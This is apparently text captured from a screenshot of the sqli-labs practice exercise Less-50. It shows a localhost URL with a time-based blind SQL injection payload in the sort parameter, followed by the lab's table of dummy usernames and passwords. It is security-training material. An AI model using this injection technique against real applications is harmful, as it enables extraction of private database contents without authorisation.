 127.0.0.1/sqli/sqli-labs/Less-50/?sort=1%20and%20if(ascii(substr(database(),1,1))=114,1,sleep(0.25))
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy 0
17 Less41 Hello
6 superman 0
9 admin1 0
12 dhakkan 0
1 Dumb 0
15 Less39 Hello
4 secure 0
18 admin'# test
7 batman 0
10 admin2 0
13 admin4 0
2 Angelina 0
16 Less40 Hello
5 stupid 0
8 admin hackin
11 admin3 0
14 Less38 Hello